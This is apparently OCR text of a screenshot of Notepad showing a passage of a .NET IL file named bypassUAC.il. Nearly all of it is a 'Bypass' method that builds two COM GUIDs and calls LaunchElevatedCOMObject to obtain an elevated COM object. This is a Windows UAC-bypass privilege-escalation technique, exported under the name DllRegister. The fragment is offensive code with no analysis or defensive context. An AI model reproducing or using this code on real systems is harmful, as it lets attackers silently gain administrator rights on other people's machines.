 bypassUAC.il - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
IL_0052: ret
} // end of method bypassUAC::McfInitUnicodeString
.method public hidebysig static void Bypass() cil managed
{
// 代码大小 61 (0x3d)
.export[1] as DllRegister
.maxstack 6
.locals init ([0] valuetype [mscorlib]System.Guid interfaceId,
[1] object elvObject)
IL_0000: ldstr "3E5FC7F9-9A51-4367-9063-A120244FBEC7"
IL_0005: newobj instance void [mscorlib]System.Guid::.ctor(string)
IL_000a: ldloca.s interfaceId
IL_000c: ldstr "6EDD6D74-C007-4E75-B76A-E5740995E24C"
IL_0011: call instance void [mscorlib]System.Guid::.ctor(string)
IL_0016: ldloc.0
IL_0017: call object bypassUAC.bypassUAC::LaunchElevatedCOMObject(valuetype [mscorlib]System.Guid,
valuetype [mscorlib]System.Guid)
IL_001c: stloc.1
Windows (CRLF) 第 509 行，第 30 列 100%